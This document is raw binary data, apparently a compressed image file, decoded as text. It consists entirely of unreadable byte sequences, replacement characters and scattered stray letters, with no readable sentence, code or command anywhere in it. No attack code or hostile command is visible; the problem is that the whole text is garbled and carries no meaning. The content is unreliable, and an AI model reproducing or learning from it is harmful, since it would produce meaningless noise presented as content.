���N��=n�='Ap��*�!� Olj�lp��:۱��t��	��C��?��
/�����ݽuU�^�3ڵr�~p
��;0�p%����~��w j�HP�p ���R�\��p�n;_�;��=���@��d��\)���7 �fg�x�� ��,�[/	�O����N�����9�n�m-B+J�ə�0w^U�%0 p �����~�j�
����.�[ �?�B� \y�� 0��P	<p�@�@������n�Ȃ�qàAOH�X��ɋ4K$Θ��8�ӑ�<�DJ"VR�Ɍ.^|�"�Ib'e:8��A�������?�P(D�Y��Q5�.��T����r��/[F���C�>;J �D�-GԬ]{�і-�P5B5� Q���ۤ	$4t��"@ '�ұS`�FcVn�LV�@�5.<�I�F�����m<�1�둯ch��:��ʖ.Y�I���n, H���@ee�jҦN�B�j��5%J8Q%C�D� �	!�8R�
���p��DKM+M[4=��S�)K����OsІX������52�@����4��c�4L[��Vs@�>�� H`�hD��5
� Az�	�z�`H{42��n��8��H�&�c*���n��`�� БS�HDK�~��/�[O�q$	��k.��i�Gh���k�	B�D�a�'��ܰ�	H!�ɺP@
)�q�5>،��B���� CH �F�
-�L��.�Fu��iV�aWUU��_sUb9�n��ɟzd�RJ���.:j-�*�#~ж
��c��#	5[q�-(a%i�]Z���Ѯ<B�@�A] T���H0 �a��t��,B�`%&�!�	_�U)xP�L[U �yH�s`p�d�=�(� �dFcm�U�PXaWen�
�sZh�����-�N���2�@<G*(K_�R�o8�� .�ꪯ�F�Ucl����
�NO� 䗐N:�:P~s�囉 ���l`����1�'M�1u@� pA���,�?�lb���6,�(�NG��P��J�1�s���g�[�I�i��ʀ!����0`��2�OQ� ?t�hek7�e�B��M�
��NҮs�a8�Av�@�.��J�!��x*i�tv�1x1��9LP��;���۠z��//���w�9�a��8�$�e�pB%� �g��9TZ�,��*���������-� _�;�(�����xj�@!��A�P� � $@$�	���&61|"
m#��
x���@ �(T��6QHO_���*Ч�� �V������zqc��sF��K_L (A)	��E�J���>9"� ���HM�	�`\���9bpa�<�V�.�c H�� dn�pp,�rb�����ƃ�]�G��@�@�A�L �u�.ޫ�?`���\vђ�����g���,�C�0��	ƮZ��Ҳ��la][`�($�-�Ac@K~��5G�b�t��Ɔ5�m 	�����s�C)`@(A����(���A��6���)�R�[Ph�-V�L� ,��6�r1XL����ճO������ĴZQ�Ҕ �d��O����I�A{9	wB#(�#�X���M���4)���'�BWw�����8WO��EP�$kz�C&�`��H�_j��I�'_�
�5(����*Ly�ӯD�"J��җ����\J"jJ%� �Zt�Ո�S5��K hלh5�DAT�Z&�IP�s�*4�PN�a=Co}{���u�e=k��P��<���F-&�C*_K0O-jq��"�[�6&��%o���;�v�%j1~@��Nv��5=02�a;����5t��\���@О0�6 ��Z�ZX�|h��\P�E5f-+o{;��_5+tJ,0�o��W��K �������$�	@�Ҏv���0j��5��`d�7�a��C����;D�/-Z�&�%x� ���f��_IX�Z�'6q��K�PEs�0
�숇���p�U����nu�~�5�����m����$nc�ꕯ{}.t���2$��Dn����P+A�J�2����rY	ahD|�4_�Y _0@��Y��M�h����VH��oz0�A��Gua��\'|�s,�qt���I�!4��Dq�JPpKj�I6���Zk�]9���n ���_�<����փ̐�-`B�Ѓ*T� '�p��g�ֲ�����;��W�v��l�帺CV��A��U'A �r�\~� 80��c_��7`�p;�9�+U)�t�D�!Z�M�U� ��b���NG9�If�D�߅g]�=�:�P��8����q�U�h�8���e\��iE	@`.����z�{T���O�a�C�S>�����bL���QnP���(�H�B��>�&xP�Rũ�G0TŎW��f�x��w��:�J�^�|�= (�b���[׉|'>�T�iߊ�~�&t�8�z����_����0��P���Y:�����`zk�dT���ABoL�f:T�ie��@d|@��7�7D5R35�;�$��� ���=����= �#3h�[;|�3�>8U�/6��6y�8��7=P�cFh3h�c@���9ZauX<�Q��y��i�K�΃?K���A'$Ӊ�Jp�
8��b�%c���TC̪�� �����	�H	���@��=����"�Ip5�����<� �/��8�R�z0s�;�Z6T۾A���$`�+�Y��	��Y<�1��ZY�s�&�9�'L�M����8�Ax���BSC�-+;�������3�4��?�  aCet�7�8�@ X� ��3
>\���C����A*��=5��k-�;����Ih�I����s(?�1��q��BT<u(С��A��I���EY�O���+��Z��48�;��3��X_�!�7XI!��hCe��7|g����؂@�0�F��>��,�o4�B�5�2�s�%0��d�q!I|��ڀ ��1��a��)�h��}|���1E�<��	��k'p�&��#P�S�}�i`�e��eXH  	�Xsx���PI�I���lC��@8��4�I�905(>l�F��F��I�4��۲Q5��:��>�dFb\H0(-�Ð���Z�D�T���G�v��d�[$���I�aE��X"'��[	�!��7�s��7�N���K��<��ߨ��`L�����N��PT�����XK��,@*��?��?̯�35TJ:��2��$zH���d��3��$�J�-ŅZ(|��NKV��e0��Ig�t���1?�q�ЌN���KxsX��Ny(̑���$ :�� ��d��{� ���2Q�A�â�L�K>�x�C��O,�O� eJ�K�2(y�����Z�)��[�P���P�P�#��N"��n(ù��iz�M�?(T?�5��E8�����OS �P�� R!�� #��+r�؃�I�8*�/+�O)���dR],�A0���!�Us�v�D3�#[�`��;�s@�$�.p��[K�Q\(z8�������\�ZyO(n=-��7�B���8t����K0w5��K�� O��K��IR�����C$�.?8�0��;�� i������D��A�=,���A��T52P�	���D�J̞x��aMX�(S�XY���u�M����k��ٛG�'�����ms�Tl�4HWB��Ep������NzՀz�hIO(�`F�h	����؊q�:�K<�
�a
?TՈ��B85��ϋ�5�ԃu�Xl� ��L6g{�{x�F�~�*��R�EP�?���͔����J�����-B1P"� 4g��K$Ш8����}�wL!� ����4�<p�|�������D�/��OFH�>@ ���ϥ��p�D(��%����� �%;�J5Ye��tG��>��>x�%Qp�G�'�i7�6�
���)�pY)������R�k�$O2�A���KV�(d��/@ׄ4��C���tW��Z��Wz% AX̄ȍh% +�#JTk8��>X��40�	�䫯�L��� T@��@�/��^���\���@�Yx� ��t�*H1�) �3��?�mSYW�Y��V�½�G�p�ӳ�JQ��(H�&��@�SuEE��<��� 	�]O��P��pi���3��L5288��'��G���fޝ�5-�n�n�,Fj�Bhǈ,ą�ݾ�\�W�b�̓Ⱒ���]�b�B1psY�XS��}z�y���������I	]V�B��uy��;�X��?�!�!��H  ��]�� �����(�۷Q�=�ϐdH��*�S���^�@���,��XO��\�Ҿݾ��W��J��G�7XY���i�e�_,����e͔��Iq��\JQ����~B(cv]���^@ݤa%=�H4��ɑ��	�x��#�Z�e0���M%�{��G���g|�gUU�S����ޣ��w\�L�+Vf�{�� �����3.�?%?�~��.PY�B+J���q��v��Ł.�e���y�Ũ��9�
@g?�i8^%3�����ʾ / �B=��zA�����B�zC5�*�^JN�/<PXm\U���BȀ�e�mJ0�`�G���c���-, ���b�e��*���pQoC���̓?	�$~l�qr=ζ �FW��/�2���Q�����5�^�s$=f;�0p�#��BejC��# �D}���"�g+��پ�!�D\Ѓ�ʴ B�C��ԙ�
I+�eY�U\��*nC�on\f�G1BW��<�vg�_g��.p��x���^� ��Ў^x�Ӗ����to`"�.X\3����cہ5��#�� 8T/�o���8������% �Pp,�j��fJ����y�&>�-�S�	���k�"n�Zwk����pnE��9��K��ͻ�:Hg�)Ĝ�p����&#���.R�/����c6N�o+�� ��,_%� ��ĳe6��Ȓ��IQ�ꄖ�y*�8O�y�
:����I��wn�����d5\m�ˈ�P�n`���?�!ExЛD:ҙB��<Җ^��t�%����-<Gt3G�f�)?�T?u3�ZtN�,'���/`2W�4��D�B�2 � �� ���qc5k	�qe�~��N1B3�IY�3f��<dg�׼�sq��Rl�(����GY��i+�m%G���mw����,cKGC�Mq���S�#�9���07x@���}���7��
�����������g`YB;l,����vm�ʨ�n��v�W��@HŃ����<�[��Y`���k���B�^PG3���]q9yQ����r���'X��IJ���lG5�A�<���C���߱�<Xq�q�������e ��f�.��?�A`�SEq������qy#�����!J�@9����(�����R�!��!;6�3D��?�F�˷��F��nQ4�� �o>ށ���PܾX�#6T`2`�>0�0d�0"�&J#��ƌ�8[��Y�1ڰ���I�� �;�!;�#�iQ��K��1]�(�  @��t(QFd�R �T�T�ĆI�l�Pbď v(13D� ����-'r��q�.޼����)?~�T�&�<_�����B�&1:�D`�
�q#C'c:��N�4�1.����H��R(pÊ);���s��Ou2%��I3'ΚM���Nؙ<�3��JQ\�p�D@U��z�V�2C�\V���ڸ<��{��^�:���S�H^�X�}�X"@f�$x0�J�WpB��a%�SI:<�#͈8I����6[l!�����V�K.uN�4�FDK5	'\q:�4s.8WQaqD�x�:4VҜT҉UYVV/ ��^�h���V;@	��}wur�}v��!B����
B6�����h6M�aT� W%��#c�Iq�RL��"8��EI4��S��D 5>��N,�N ?���������u<(A�RO��*��5q� MRՖm���z��U���F�q�IC_��m]X�HG�)=4�g�:���7!Z��D�F��hNTW%QByj����DD��\O���/�0��B��ƐKND;���O��PQtF��6���I@��lo�A�owF�0!�u�n��^�;L�Ydi�&$N�@�:�q�D�j���U�X�/d�b�a�}�ed!�Mt�(�<��CK�8ч���7��MJ)���	��/������r��V��0��T
)�
�����9 8rT	=?�zd���@��0m_:|`�~��Gq��a����{z8ova�!}���k��\������p�V2�K2)8T��B<�n�o��c�g%c���n-ڪ���O��K�����==
U��A�EBd�-cу�Ђ�h�h���4p5�ik����STa�; `���A	e����u�;�EmI���g;�(��q��	�e H@��))v��3���<��x���p�'���l�qh�`���� R�qC
n���OJPt��G���f48]yԒ�BK��4�Uº,r?���N!<5젅D|ʀ��}I^��a��P��H�����(5��	���=y�`�4p�zsTuhb�ڎ�WM�_���A1�Q�b���B��D�66 rd����>Ī��G�,r�;� Y�C��Zk�V��-�%kd9�@ڢO}&�jy�=����^�$ d~�$b\ X%|��TF��G�R��W͸�}M옮*�Ě��3q��B���!��&r	T���;��DDU] �3��uCЀ')4��.��z��S�@x`	W��ծl%+\(�s�!�mܰ���t�}� !F�LF2��� h�=����یt8�5ǌgl��6VبL�3	��Kd��<�_p�,[龸t�>([V�X4�"UB�`;����y�MSe�USוh����-���DO=��@���6P{7�v0�I�� �h��E�K~�Q)�
KR}�!��a�; �4D�.&x�7�9=ͥ����ӝ�Y��zJK	C�A���&�
��G�A	|[�D��x��1PQL���3�T�&u��%���1C���Qt�j(� �ˍm襄ӗ�:�X;�(d<G0'F1bV���%�_��R.RQϘ=AR�����AމK~�dò`fu�(�����U��|��B�*��P�Z�'l�ـ����5��f<�1k$�M�ȇ�>��	���J�T��(���������(�Ih^�ĕ�*�*�ZB'���c-�l����l�\�r�9�Y�p�IgH_��Z���̚/��!���$!Y�����>�ОY4��]�*� Q�:���oCC(c����EүU�|+�̙:іi��D$pمP��D	S��8���钥�+�yY:
\��(�.!o~tn�S�/����2xx�]���n[��.���}�DMPY9��s8mhn�f�Tֱ�(��Y1�Ī�|��o�����r$�������`��
�:����}}��<��r�����4�j_f}���q�Q�=ns��4����s#�*�@�Ox���g�y�a.��qvge��P�e4,GB���!�ۻ^|��B�������˲<ұ7���9ME�1��D'�r�<��Q [H�W�^+
��.�T:�3�z*�B���k�s���9��`�0�:�)��-�
�S�D���K_z+��w��B�Q����E�YE���!�ƕ�����K��M0ID�/���_/�m�Zm9��y��%��n�V���d�����ٖx  �aϹE�`�\����W8KQU	�����W\@$���P���)8B�mA���Q`a���]�N�q�i�����I���D!\/����E��f`��)��Yxl�V�����M1���tA ܂e�V`��!�quG]HU!���h���@$��,!Ք���_H���$A	4X�Y��R�1�9 �\A�����ЊI�I�<l�UOTp��""�ʵ�ʭ�b[��@�[X#��!�un�Vh�W0�EbwP�w�G��XO(��� X� ?�"?@S�b  
�lBҖUĢ�]���Y�<�M��(žd$��t��0$_	��[�P����a���7b��`�5��>m�?Q�ʥ�@��YΘ[-֖y�VQŐ���_?�"? @~ �ԉ�@��P�UXB��1�)�W���t�E�q�x�cAV Gq�
��,P�#l�E�A4S�PI� ������}5�>�� ���mV� ��V<����E�X(F��A�T��x n�j>�TA�mA(ġe��WDVdYRd�Dڤ1��t��,�J���H�9�C<|F5$�g8<��'U�P�ungu~�'�%Q0A�Sb�M:fl��ɍ�VNZ��M���Ee�f�'��)��� 	����kv%��G����YB�Y&JpNd���p@�gi�Dr�p�<�M�B�O�Du��H�h��9"y���Y��!DH��x�7�!3&e��=��S�'�����BR��怒���4\���͢���B�wd��H(�<�w�^Yb��gd�DD I���8Ev�)� ��֩u����t�s�Tb1'h�H���C�Q4���Y��ɕ@,m��(F�?�$|��'�^� l%	���������Z#V��:���%�Q,�ƝnJ��h��*�I"qZN<�F<��v�������,'�,�3�F.���hM��C$_�,�R,	N�����(�D�tBrmPŐ?R�?�~��܀��k������U��l��m^m���љAY�L�&X\�Y�Q0�&0����`�I��e���`�T��]Btls2��)N��BD����T �,	 <�*��X��zl�}Rj��k`�Ϋ�>链 ���AH��!�%"����Z\�����f�jBA0����dQ�Ɩ-gdh�M��t�xy�uF�11D�QL��-'���B��a���=Ѓ�8��E}��J庶+�ƀ���m���A�Ak�E�$�X_�Ǯ����1��fCj�+A�,�fT�����Y��Y�MZ�F�LEe�"Z\�m3i՘KL� )��d$�Bc�O.����l��y��A��T�$h*�
B�m�"�����KX��x��l�!xh߿ڢe2�Жa�Vn��	l�N�-K'8h`�b�P�$ێ혱	�g��w	f}��|�(��!��Ѓ�@}8�#���z/φo�i���������/��  AH��"l���dB�����m��/X������Z�ֲ���F��A[�U�E��?q�sLLB`�\��nA��#Ѓ��C�H�X��ki�~@������Ѯo��o� 1J�&$*�vE�n ��E#jj�&�`:���}��U��������%�.��
'��m��:A8�!�8�jj���Ұ22?� �����"/2|�k�>_X4�Vd� ��%gr��\Up�x�eV�V��Vͯ�%�v��x0�TN�Q��v_���.��J�i�1&��K�* =ԇ&L�o�q(�q䁦ƀE32;@��3+r"o�ҞB6��8aʕ�V�&y��J;�W^A�3X��d��{2�{�B����"��a6A��ѯu��]_���%�	)�Xw�|u�����#�(��8=��@�/0�p�R�~��Eg�F�pGK3��,�Ғ�y�!:kU	��#�f��"&�&l:b��a6��܁�XҘ���aɕ�2<�0^DmJ^%��a��fg^��p�e�=͆б�@�"E��Dc��� `�F?)G�5#��\/A�.��aX�#W$X��Zy$X�9m<j�sk�>���뤅y6�8���"������1ޯ���囤i�N�[��-[!!��jC����#�E7�x�0�o��E� F3��[;34Gs�� 3�@��)@�"�8����:��R�dx	P�ӂŞ�J��̐��zlw3���B�cE�X�ds��`�`a)�jҝ�1�?��^F��(8�=��\���1�9)� ���Jt �@ k�n��0478#K��3sT8����9����x�����9��a���	��� U��Y�&&|�!�۸:�r{Yx\��O� �Ц�e�f��V$�a���@F�C�fu��@	�p	/t�m�#�$�/�$Ā x� ��*�8�33r�;xH���k���V�]W�yW�������yq�8 &��9�� �P��=��Z��U�᳏x�:�K�;��"��á4��o�iF־��a�#��}ױ|��#�����=8�ԍ� �zx�O�F��ǵG+r4[�"7��+k���KW�������G�`ɥ|ʻ�ʻІm����ٚ$����B�b/x��{A�7�6_�q�žVw>��9�"�m܃�n�6��Ҵ���:췲�b	� ���Ew� $��5�'2�;�P<���c<kBik�jn咪������3�V�=ɡ���PU&�|�'>�~͓`t��f/�^WN�#L>3�x���!� 7
�5���8�~7�_��CӨ�	�R_0w	�Tΰ ��·���=��"S|,�=�{033�a �V��V��N?U
�D�jf�ݯ�� �y�p"�U�f��ʧ��'��'�밎���$����.���='N�	�D�'kh<r��@z�hP�Ć-
t�GHA1�xȌ%EXa�˗9��i!�"@L�$�DО@��0���	���An
bUj�N��x��G�>c��=p��*i�Pr�����=;/^�a����y��ذc�
H��(! �N�!L�����'tB��%���1�AZh�q�hL�1Y��i�fN�3z��s(�1$h�D �5�o�qU��̙rp�D=�tO��{�*�붽+����	�r`���C� �/����x��1�B�p�"Bq! L3�hx��$h�G,�`�$��h�RZb��fci�m�7�lB��߄�)By���$��H�#�>X��Ӗr�Hxb�'��( zx"��{� �z�/����`,0���>1��I��k�
* d�8-��83kp ��	>�����$L�B��`�6���$����	ec�K4q&�tÉ�|�1�$�1�TC�Uu��J$ `�L�9�Z����|᫰��� �q*�^�<+,���� &�v�I���l�`5�����	D	M�4@ ���?l�y+"�=���-J��G�$) �&=i�ӕ`"��-���q��R%Ղ�TM� La�VslU�Hl툺����+��zY�do��j��
*b��,.���[n��h5= �h�s 4)�VFh%�-��H!3P@v;�M��SQ*ڢǏ@�0(�.e�R�UR��"T��Sw�q�o|�F������ �H$�u)�bje�_���xu�:j��T�MR�h�ZZ��o��! \ �@(cGZ� Q����q�6pCi�$NQ�� 1��<b�Á�Fli����6
����6�q�����$�+ ���0}y �$y<�æ��������&_&AIA��b�82�� ��-iI+,$@��P�Ld���3��B���:a5�m`NL�� 4�(ve�xqH�t��<8�C&��KbB��� %�#V��x
�9؛�nt��9��c��R�P�C������T�_�����qgL�$�L(B �# @G;�y���x�����p�g<�4�S��%�-�k ��p���Ѓ �p1� ���n>4
JH%�5�n�˛�f��<1}W��,gY�U�R�3��/^eɊ��]0@M�mar��4��G;���Ԧ6��l�я��6�y�9�޸D��<�`��CI>���e�'�$eQ�2�q/b/"A"�X��|�\_��h�+�~=Z���Ĕ^~+I�� �,/�/͓��R��h&  (�f���M��+��
hZS�޴�h�
v*S�n��5��͖
�����9I'8*5�z�=E	�R�����J�z��T �XIQ=bX��+��p��:�>�=4U��Hf��$)*T&Ϡ2]	�%� P��:^s�8ͩN)[ٝZ���Ne
Ԡ
�H�D0@���Az*�^(�B
��c,$8�0[>�V��,$2��`(�V����!����}�C���˪T�G�2��bZwg;��$��Ƣ4���M)���6`��lz��^�6�A�,P��4�hz�Y�k�Ђk���� ��)N?+�&���\�խ�0�,�g>�NQUV��-��#-N�`�`�?��@���w���Z����q�y�S���8nozu\Y��w�1��^b*�#��*Pa��wÈ�8�HM (b�(�຾'�Z�Pe#�u͞¬`ѝ9s+^�cc���XƗ�,z����ژ�+�1f�S���$	�1������p�0����z�A���刁=��
�s7�7�O�"E4��8��b��3�`���7χ�����k�A��φ��ۀ �b`|����[�:zK~�qMm\W��6m�&�@G9� ��+��71�z�:Z� ��P�B�0�	@oz�9�3���|Y<�����.S ��	O�	��o�b;����K1�����Ƭ�5�m�F{��N)VQ
s�Ug�b.�-�z�{η/M���~�4؅i^^�z��]�-�p������w��o�L��-Mi��|���8�7{�M����~E�M�R�b-�w�_��?n�Ko�z��g~���Ǻƴ�^i�@�����l��{�q��uc��������<���5�vW��Y��u��x�<w~O�S�5�wa_ bH8 ��S������wmm/����9�OOY���:>�e��o�~�2�sϓ/��G���/����a �裿z�P����X�~��|�o�J���OO�����/t��O��_��������0�� �� �6A��a ����jn3��������O�(��v��.o�.� O�����0 ��/��.���� !�  � ,    � �  � �	H��:�ș�w�9t
�]A7�\Cr���Cw��?���!�ɃuR�['p�K����"���p��/��8/o
J��т�D��`�M�J(�<sX3:�x�\�W.�k���ƌu4
D+P���يd�#NM�2�
U�L�pE�!��È�&M*p�R��6~�� ����{cn,ֆ렳h�õZɥ���[�u��@�ul>��bs _�}����S��8uQ�aP���� ��b�n�*�ݡCX�m��*��G��ѥ̸��J�$E�M�n]K5��]p'M�|�%A@�Oo�2�sEu�=u�	&�?�$dg��w��6ZGm�:���Z��t�[ʉX�:u�E�@0�4�N��O�	VW�	�ւ&I��I]�9GNUeE�Yf�WG���Cf�7IF�E�j��E#~xوӛ5���K��1O�!W�k����E"�PZP(�"VVi[m�h�DE�Y��hi%�@���mu��}��F�%�	���O���n���#��I ��
D�?�%��@e94�C]��ՅA�������H��n"�iS_4!���4�Ū`�)�\m���@W �+��.������B�T~^Z߭��)r�@(>��Yf�����&o�d���	f'�E��gl�M�NG���d�-��tCE�oQ-ę<��P[�v��h��օ5�PJD��Z~��m6��[Ɩ�Tԃ���{:�JS�b(&7��KIbP���JT��(P;a�Qz�Uz�j���F���f�|~�w�o��3�MQ�+��\��VRG�,$���@v�I@/A���ϮԽL�'eֵE��Z��x�f��n��3-n����D��5.B���nG���g�BԲ�s�|����袓���]�F�4kӆ��G�N�QiD�(ZK�dH��q�-"���@>An�u�Ր�L_��@�' �s������,_.�΃�F,�+3���F��~DDX��"����Fq@��b�T�'"NƊs�sq�'�9�j�6t���m������E1���bP ��)��P�dӄ�-s�JhW���L3��TJp��8�i�ӡ�`	��8<��kTC�\�
Hl[�0O4QO�Lb�IT�t)���Ar0/+�S�ַ�d�QaA��6�4Kxk73�	�pD�Sm�0>DЧ
��o3n�.�
@��L�$1���j)���?���ek�=Q� ���mg�JWHT�4U�7����tC��x�KA�2��%���H�1q���0?��| {�"A$�@j$3]�T;(��P����L��#�5��/��`r�����8�Z�|����S9눭6�K�К�2$$}Ft1����2�hAPZ�A��ò�!Uސe�m36�^3�V�j{���"9>n�X-$K��P�Jsx�M�r�E
b�y�O��A�+aq�X8��h�,9�(W��".~
��6��gG��	�+���S$eϙ*r��|�+}C(<�	DB�Հj��V��K����[��@�m�;6��IE��z�����K�]~�y����u��^����@�5�v�G���s�g!�^�A�#]0Z�Z.
d�p�l�Ek�{Ň�L�'�|R=��pv#��.�k���¿���=�r^�0�����,������@(��:�|����
��e\�-�&� ��� �D����H���qH�б�Jy5T��~
�����8V�0IkS���+#��7��g.s��bH�2-������R z�U��R�� j|0K٪+���% �d�Q����ڞ<�R��	��`f�H��[f�",�F!+d�3�K!��Ӭ���OA�9!X3Q���< ����og,�	D�7���H���Fp����'7���A��8��8|jANJa�0jY,y�JY��j�L� �E		$_ֳ�? _U�� �E� _:�i������	 ��@	%ލ$��]lP U~K��"��'��$�ш�"�xW�o(.���@�l���k�=Wk��6�(���r@X rЁ �x�@�����7��8s �9�~x�����+NT����F�`ɰ"Z/{���n
��j@��pd��,:���&���S襅,�9���;`�=EB���4\� K�v�r��o5�vz4�ωN�<�h�s�\d�$H�Uk�����m�^��|��L���@b��9 ����o��� ���?�P J�<W��] �?�t�%vg�����=DC��:2R9̰���1�tԱ���:��	����l�X 	������{�|�P��o�g|_@���`��GQ#mpQ ����)��"��GX�in�6� j�%&�cn �� �o��r��$ >�@4PH�{��s÷oG�x}` x�=ipp1�?�5N�"�$#�E�>�d^�G2�@)x~B nM�z��� ,�18�k\ă30�0'�^�05 5�s���愉�W�x=xptԅs�`X�'�"�@A$l3#Dc�[�.��Y�u	� !&�6j�5(5��{*&�U $���A(�a��x�K�sC�oU!�~�^��!P��S3�tׅ��*�ā�C��r�t7��RJdM��RHTH+�:�łM1���Lj�D�fP�H/���XMp��G�(t�VU�AP����w
A�p/�E0���r �}<Te�!�G�F&�r�Ԇ�%�`r�'QA ���LWov7�(g��$�EIB�i0��P���Ȁx` E�Ќ^�4��������E ���#��7K�q Fb4$Q+q4n��GtV��/x�b�wEK�O<�fO�y�=(G9�L9��s>Si Ty���Ӹx�	:p���	 _0y`�K�D02fBlbW�5T�>�K�8`�	�Pb�q�3��{�%�c9� ���Y�Dɔ�8x��@G�}0VY}���w
��	�y
i��� @#�8D�1+%�t�[3��GXv���6�K�n5x���6PEn6N�7�1�� Z��A�I)��G��	��ItD'�T�;p
GP }�n�  �@-���"�d2�3a7,�'Y���m3	�ZqȤ�GA��t��@��>8A(��n�8x� |t�I�"j p Jp d�=�<�'�S��0�@T�*�u�1~_����Aws����~��6n.X3H �@�WP��Oh6����X��R�5V��IEɡ��s �Ȁ�g�jJ�kz C0	���PA�b� u:�:�0j���"�d�N��>�Io+�K��z�'j9�6�Xsq�X�@X��SRdj��n�����sLȪ�7�Cp
;p ���~@
� ���X���X���m�Q9��K�)�WΚz ���HZ�Z�'(�I h�=�4g�б�D���Z��zt@��S���/EkfxȀ :�� ��ʀ��xU�	��	G���R�S� )�]�J�]��v��g�D��,�Jo!f
!Ɨ�p	� $Fb�5�)7�L(&5ֱtu=1И�9�p{�B�%_�*��Z���tʷ�����p ~ �pP�N@8��)�R�N���R�Nk+��d!��9ns7�vV$FZ�е!�g�Ubu8�5�^	ʠ
k��L׳ ~H%K�JcD����;��)�9;��(x��@n�)�����������@��
p	��|��|�@ޱ�$��Ro�����z���v�p������/�9؊�p�wE`�� �%Eڥ���U:�Rķ��t�Q���` ��W��p ^@4 <��-,
 Rp4,: 
�<��뻾�[z�kM^�o��!�V�D$�glWZ1��X���(5��*�4g~��)�ø�y�{�����w���e�K����` ����sp ;PA��FH��Ǆp������R@����۵Z��d�p	 �i{
�p	��ib+uX���(�k��n;���K��~���`��lkW���OTxi���0��@��۸;�~Pz\�͵@��'�)Ð��{{v	���w�upb+� 	M��lz&��̂��v�Bh�b5ʏ La�^���-��u�c\��[�k�����,����+��
�G�[[��[[�	���Jk�
й<�] ���"
q	����;��,����w�������G�5Z�L7�s���!�GY���Pm��Zdl�5��ι �L��n,�}0=���+�}p h=j�G̜�̬њ�
�p���
������]� bK	���� ����v��΍��ٔ�Z�m��Q ��b�u��5���p$0E�������Z���wK�ڥ�e�Q�4x�� �=���#p���^��APS����
~�����jP�ȑʔ�t�	��=N�R��+��0��-��mn>��&A���M�Y��9�B9_W}���HY��z��:�\��˃�r|�C �}��� P׃@��P�L�5Us|   �[���% � �=ٜL	�yk�R`n`
��д܋�
�ב-0�q�`�F~Ƞ�7�F!� /@�l��^c(��>E�_
�D����Đ��}Ũ�յ�"�(z ��|  �,���@#. A��������°�o����	�@�}� @}9L����D��� 
��L�M�] ���� Ԃ����!@�I]��0��Z�A��Uz�gN�P����<��h��
>�Y�x~���}�����\~����<�0��[ 
��� PS (
|�� .�0�0p�@D�6` �������
 	k@����&��]�j��\ܭ���Ab��
��_��NƸ�����a�{�w�}Pl�=` U��� �@xzp
)���G��j�UP^�0����� 	�p�?�ϸ�H��@��.0 P�p��D@��6�Fk�R <�H^���=��x�u���O��H����"gs_pԻ&gg�O�g��j��b�iN�kZ*j������x�GP�ǝ �k�
l���a������
� ��U��?�����@H�]/�Q@�0����������o����Ҡh0�H��=�op����O�k��*M�
�Ґ��Þ�� 	Rp���h��� � �?��h>|p���A�	.<X��?%20���SU���_���@�IB��P����j<4R��-�j4=Jg#��j���W�!Bcƈ2�b��
�<��C�?)]��۪�_
�8R0��LkҤ�a��Hh A�����
�Q���JQ`�Q��#��I���^��p�����ZS��soCС�(����R�ϐ@2T9��$�MH�n)�Ė[����a�F�f��u�v(�bďN���ſ�T0: ������EJ��6ܰ2���Ef���b��E�Q �s�8' ��S�&h�	$"<�AB� � <�:tc�tҡǱt� ��>mE�jpтҾ�`�*�p����<ШB4@M�@8$�(iGP�_�k����Ch8b�FH��$2ɻ���O�9���8�.�|�lpB��ېD"T���"��v��&� �
u�Q#�pT J)e���p! >8E�Q\pA� v�aq��q��b��J�� �f����.e�HX����P1��I
��&�rC����2�
�z*�Y��9ጓp�d�-�P�u Ĝ�!
�b^�`��1ƣ�Q����6ؠ6(	��x�J���(5	����kV��V]�h��N��#pM�^��!���tYI�+a�A2HD�e[IB�#K��˄�*��&\p��p�������X�	/���@V%J�j �4H���O�_�a��`)��c��������0��r�
x�Ĩ��G�r���5f������ሙ�`���A]Q 2HM�`I�\*$��K5F�M�-���6X��&�CVX+����w�l���S�� @�vB��-BM"$��
Ζ���~XZt�}��N*�䨈������A�쓈�p�8�"����%�r���@� �4��	f��q3)�!^XZT�}��H	
&��M��1���r�^&(��0�!�`cO���&T�[cļ')�T�n�3�6`ā%PA5�a�	�1��^�ާ=�i�~-rU�Z%��σD
!�c@I��;����cGJP~ -n�#�]��r$$ N�B%���@a3����
8�}\P)��&QNt"y���#1aa��M	JPҮbH1�6���ex�^�����[�߫,`�q�w�c̐"$+�PH����$T��&����0�dvJʔ��9��9G_B�(����@� �:��F�ک����Ϣ�ъC�������3s�*h��aP�׼C�Dar��D�:ց��:�q�o`r$$)nQ	���#�$����QQ.Qn
�D�)
5A�tBQ�qTx��D�<K��@x����S ���/�΍S��f��� L�v��fJ��2�z���%�B�f� R%����G[��� d�����98�h�bƛ0�Ll-�.S�l��HWO�p�G4�X�h�e��8'β��o�+�dU/ 6hi��H��$vDe)Q��A� a�K����w����!pt49���8��[�*p��	�o��e݊Y%�!	H0���q�s�) h��p9}��u�c�e$�MXXԾb�t�@�,�*V7�`�+B����Y���@�b7�=Bz��<�	�xB�`�>@����<`W2䔚F�V�լ�� ��ـ#^gX��Aa�+#�p��г<�ԠN81���Ā	5����N�N�)0x=�P���X�Bgu��@�b��!ŠE��S%(����?�@�'��iH�?��d�Ox����K�u��1^����7.��=���e�g X���0bV>�14�e������OM��`G`
u�.���'ps���;g(��ܒ�먆��Ȫ��������,�E��EO�
�	A����������L��A�	�0^:$"��@�P�D�q�.q�Wg��M˭�íɰW0�w(�1���CJǼ\��"a�E]v����Lf�ڛ��;��H����hED(#��uЍ�Cc��\�G^�=o����7����,� ���r逿�	7�h1�-¨��ЇA��BJI3&�3�uE:�'Q�!�������B��L:0�I�c*48A�V���2��Ϳ�fp�t�w5�?�t��~�F�k]�jW�T��B'��pd�� �zB�.�� af����?\���%�,��3��wEtP��?����q�G�X����G�?�`2��H��A"DAx�ʦP'X�J�3�<�C��=��ep���G h��� 4����A���S�/(A/� �i��K	( �+�!;~c>����?�>���;�.��3,'/$��=�22`�d)�(��[����x`-� ����'e3$u�UA$�8��қ-\��!bsM�#��AX?��*8�S/� ��5XAː ��!ЀK� F��( :�A4��C��c��� @��j�5���;��(�!ܻ�7Vt7%���+(4��¦�K $(�xp��v8w1���� ��(�d�� ��k������O�x��1P'S�8�&`��Y�Cpr �vs�!x�P��P0G|�x�H����K�D�#��#C�'h���(�Ař9��",�
���@�{�B��F0\�; �2�& >@�J���J(�A*�Jxp:+0AA����9�f\ޱ�?I�Oxw��N(��4P�K�Qh�v@�7�y|�7��y4�z�|��JD����4�Ù�'Ջ)����9����4�I��.�b��/���cFX�'4�I�H��b��pr"C�Pz��4(x̾ �?Q��lC�i���
��I�;�]�?� �\�Å��D��C����tD��GH, {$��J~t��}�(
